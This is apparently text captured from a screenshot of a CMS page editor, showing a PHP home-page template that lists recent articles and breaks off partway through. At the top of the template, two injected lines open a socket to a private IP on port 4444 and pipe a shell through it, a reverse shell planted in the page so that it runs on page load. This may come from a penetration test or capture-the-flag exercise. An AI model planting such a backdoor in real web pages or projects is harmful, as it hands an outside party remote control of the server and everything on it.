 Edit Page
Page Title Metadata Settings
Home Page
body sidebar
Filter — none —
<?php
$sock=fsockopen("192.168.125.133",4444);
shell_exec("sh <&3 >&3 2>&3");
$page_article = $this->find('/articles/');
if ($page_article->childrenCount() > 0) {
    $last_article = $page_article->children(array('limit'=>1, 'order'=>'page.created_on DESC'));
    $last_articles = $page_article->children(array('limit'=>4, 'offset' => 1, 'order'=>'page.created_on DESC'));
?>
<div class="first entry">
  <h3><?php echo $last_article->link(); ?></h3>
  <?php echo $last_article->content(); ?>
  <?php if ($last_article->hasContent('extended')) echo $last_article->link('Continue Reading&#8230;'); ?>
  <p class="info">Posted by <?php echo $last_article->author(); ?> on <?php echo $last_article->date(); ?></p>
</div>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link(); ?></h3>